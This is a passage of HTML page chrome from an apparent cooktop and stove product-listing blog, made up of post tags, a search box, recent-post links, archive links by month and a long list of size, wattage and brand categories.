          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/burner/" rel="tag">burner</a>, <a href="https://cooktopsappliances.com/tag/cook/" rel="tag">cook</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/range/" rel="tag">range</a>, <a href="https://cooktopsappliances.com/tag/sabaf/" rel="tag">sabaf</a>, <a href="https://cooktopsappliances.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://cooktopsappliances.com/tag/steel/" rel="tag">steel</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article> 
  
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span class="sidebar-headline-text">Recent Posts</span></p>		<ul>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/27/30-inch-gas-cooktop-propane-gas-stove-5-burner-ng-lpg-dual-fuel-stainless-steel-2/">30 Inch Gas Cooktop Propane Gas Stove 5 Burner NG LPG Dual Fuel Stainless Steel</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/26/30-inch-vs-36-inch-cooktops-which-design-fits-your-kitchen-best/">30 Inch Vs 36 Inch Cooktops Which Design Fits Your Kitchen Best</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/26/ge-30-built-in-gas-cooktopstovetop-jgp3030sl1ss-1500-retail-used-excellent/">GE 30 Built-In Gas Cooktop/Stovetop (JGP3030SL1SS) $1,500 Retail Used Excellent</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/26/ge-profile-36-inch-gas-cooktop-5-burner-stainless-steel-jgp975sek2ss/">GE Profile 36 Inch Gas Cooktop 5 Burner Stainless Steel JGP975SEK2SS</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/25/ge-profile-36-inch-5-burner-element-smart-radiant-electric-cooktop-black/">GE Profile 36 inch 5 Burner Element Smart Radiant Electric Cooktop, Black</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>		<ul>
	<li><a href='https://cooktopsappliances.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cooktopsappliances.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Categories</span></p>		<ul>
	<li class="cat-item cat-item-6297"><a href="https://cooktopsappliances.com/category/10600w/" >10600w</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://cooktopsappliances.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://cooktopsappliances.com/category/110v2200w/" >110v2200w</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://cooktopsappliances.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://cooktopsappliances.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cooktopsappliances.com/category/123036in/" >123036in</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cooktopsappliances.com/category/1230in/" >1230in</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cooktopsappliances.com/category/123a01s/" >123a01s</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://cooktopsappliances.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://cooktopsappliances.com/category/12in23in/" >12in23in</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://cooktopsappliances.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://cooktopsappliances.com/category/12induction/" >12induction</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cooktopsappliances.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://cooktopsappliances.com/category/1800-watt/" >1800-watt</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://cooktopsappliances.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://cooktopsappliances.com/category/18x21/" >18&#215;21</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cooktopsappliances.com/category/2-burner/" >2-burner</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://cooktopsappliances.com/category/2-burners/" >2-burners</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://cooktopsappliances.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cooktopsappliances.com/category/20x23/" >20&#215;23</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://cooktopsappliances.com/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://cooktopsappliances.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cooktopsappliances.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cooktopsappliances.com/category/228inch/" >228inch</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://cooktopsappliances.com/category/22x20/" >22&#215;20</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cooktopsappliances.com/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://cooktopsappliances.com/category/235/" >235&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cooktopsappliances.com/category/236/" >236&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://cooktopsappliances.com/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cooktopsappliances.com/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cooktopsappliances.com/category/23stainless/" >23stainless</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://cooktopsappliances.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://cooktopsappliances.com/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://cooktopsappliances.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cooktopsappliances.com/category/24electric/" >24electric</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://cooktopsappliances.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://cooktopsappliances.com/category/24kw/" >24kw</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cooktopsappliances.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://cooktopsappliances.com/category/2600w/" >2600w</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://cooktopsappliances.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://cooktopsappliances.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://cooktopsappliances.com/category/295inch/" >295inch</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://cooktopsappliances.com/category/3-burner/" >3-burner</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://cooktopsappliances.com/category/3-burners/" >3-burners</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://cooktopsappliances.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cooktopsappliances.com/category/30built-in/" >30&#039;&#039;built-in</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://cooktopsappliances.com/category/30-in/" >30-in</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cooktopsappliances.com/category/30-inch/" >30-inch</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://cooktopsappliances.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://cooktopsappliances.com/category/30black/" >30black</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://cooktopsappliances.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://cooktopsappliances.com/category/30electric/" >30electric</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://cooktopsappliances.com/category/30gas/" >30gas</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://cooktopsappliances.com/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://cooktopsappliances.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://cooktopsappliances.com/category/30stainless/" >30stainless</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://cooktopsappliances.com/category/30x20/" >30&#215;20</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://cooktopsappliances.com/category/315inch/" >315inch</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cooktopsappliances.com/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://cooktopsappliances.com/category/338inch/" >338inch</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cooktopsappliances.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://cooktopsappliances.com/category/3400w/" >3400w</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cooktopsappliances.com/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://cooktopsappliances.com/category/34titanium/" >34titanium</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://cooktopsappliances.com/category/3500-5000w/" >3500-5000w</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cooktopsappliances.com/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://cooktopsappliances.com/category/35in/" >35in</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cooktopsappliances.com/category/35inch/" >35inch</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cooktopsappliances.com/category/36/" >36&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cooktopsappliances.com/category/36-in/" >36-in</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://cooktopsappliances.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://cooktopsappliances.com/category/3600w/" >3600w</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cooktopsappliances.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://cooktopsappliances.com/category/36inch/" >36inch</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://cooktopsappliances.com/category/36sme5gfr00p48/" >36sme5gfr00p48</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://cooktopsappliances.com/category/4-burner/" >4-burner</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://cooktopsappliances.com/category/4-burners/" >4-burners</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://cooktopsappliances.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://cooktopsappliances.com/category/4200w/" >4200w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cooktopsappliances.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://cooktopsappliances.com/category/4burners/" >4burners</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://cooktopsappliances.com/category/5-burner/" >5-burner</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cooktopsappliances.com/category/5-burners/" >5-burners</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://cooktopsappliances.com/category/5-element/" >5-element</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://cooktopsappliances.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://cooktopsappliances.com/category/5burner/" >5burner</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://cooktopsappliances.com/category/5burners/" >5burners</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cooktopsappliances.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://cooktopsappliances.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://cooktopsappliances.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://cooktopsappliances.com/category/6800w/" >6800w</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://cooktopsappliances.com/category/68cm27/" >68cm27</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://cooktopsappliances.com/category/7000w/" >7000w</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://cooktopsappliances.com/category/730410mm/" >730410mm</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://cooktopsappliances.com/category/73cm/" >73cm</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://cooktopsappliances.com/category/7400w/" >7400w</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cooktopsappliances.com/category/755440sm/" >755440sm</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://cooktopsappliances.com/category/75cm/" >75cm</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://cooktopsappliances.com/category/78cm/" >78cm</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cooktopsappliances.com/category/7off/" >7off</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://cooktopsappliances.com/category/8200w/" >8200w</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://cooktopsappliances.com/category/8600w/" >8600w</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://cooktopsappliances.com/category/86cm/" >86cm</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cooktopsappliances.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cooktopsappliances.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://cooktopsappliances.com/category/aaobosi/" >aaobosi</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://cooktopsappliances.com/category/abangdun/" >abangdun</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cooktopsappliances.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://cooktopsappliances.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://cooktopsappliances.com/category/adcraft/" >adcraft</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cooktopsappliances.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://cooktopsappliances.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://cooktopsappliances.com/category/agu70894509/" >agu70894509</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cooktopsappliances.com/category/ailipu/" >ailipu</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cooktopsappliances.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://cooktopsappliances.com/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cooktopsappliances.com/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://cooktopsappliances.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cooktopsappliances.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://cooktopsappliances.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://cooktopsappliances.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://cooktopsappliances.com/category/amica/" >amica</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cooktopsappliances.com/category/amzchef/" >amzchef</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://cooktopsappliances.com/category/amzgachfktch/" >amzgachfktch</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://cooktopsappliances.com/category/ancona/" >ancona</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://cooktopsappliances.com/category/anlyter/" >anlyter</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://cooktopsappliances.com/category/anmas/" >anmas</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cooktopsappliances.com/category/anmashome/" >anmashome</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cooktopsappliances.com/category/aobosi/" >aobosi</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cooktopsappliances.com/category/aotin/" >aotin</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cooktopsappliances.com/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cooktopsappliances.com/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cooktopsappliances.com/category/ardes/" >ardes</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cooktopsappliances.com/category/ariston/" >ariston</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cooktopsappliances.com/category/asko/" >asko</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://cooktopsappliances.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://cooktopsappliances.com/category/autark/" >autark</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://cooktopsappliances.com/category/autarkes/" >autarkes</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://cooktopsappliances.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://cooktopsappliances.com/category/avalia/" >avalia</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://cooktopsappliances.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://cooktopsappliances.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://cooktopsappliances.com/category/b41601/" >b41601</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://cooktopsappliances.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://cooktopsappliances.com/category/barbecue/" >barbecue</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cooktopsappliances.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://cooktopsappliances.com/category/bauknecht/" >bauknecht</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cooktopsappliances.com/category/baumatic/" >baumatic</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://cooktopsappliances.com/category/bautechnic/" >bautechnic</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cooktopsappliances.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://cooktopsappliances.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://cooktopsappliances.com/category/beko/" >beko</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cooktopsappliances.com/category/belling/" >belling</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cooktopsappliances.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://cooktopsappliances.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://cooktopsappliances.com/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cooktopsappliances.com/category/bertazzoni/" >bertazzoni</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://cooktopsappliances.com/category/bespokeintheburbs/" >bespokeintheburbs</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://cooktopsappliances.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://cooktopsappliances.com/category/best10/" >best10</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cooktopsappliances.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cooktopsappliances.com/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://cooktopsappliances.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://cooktopsappliances.com/category/blanco/" >blanco</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://cooktopsappliances.com/category/blowhot/" >blowhot</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cooktopsappliances.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://cooktopsappliances.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cooktopsappliances.com/category/blumlein/" >blumlein</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://cooktopsappliances.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://cooktopsappliances.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://cooktopsappliances.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://cooktopsappliances.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://cooktopsappliances.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cooktopsappliances.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cooktopsappliances.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://cooktopsappliances.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cooktopsappliances.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://cooktopsappliances.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://cooktopsappliances.com/category/brenner/" >brenner</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cooktopsappliances.com/category/brentwood/" >brentwood</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://cooktopsappliances.com/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://cooktopsappliances.com/category/brevillepolyscience/" >brevillepolyscience</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cooktopsappliances.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://cooktopsappliances.com/category/broilking/" >broilking</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://cooktopsappliances.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cooktopsappliances.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://cooktopsappliances.com/category/builders/" >builders</a>
</li>
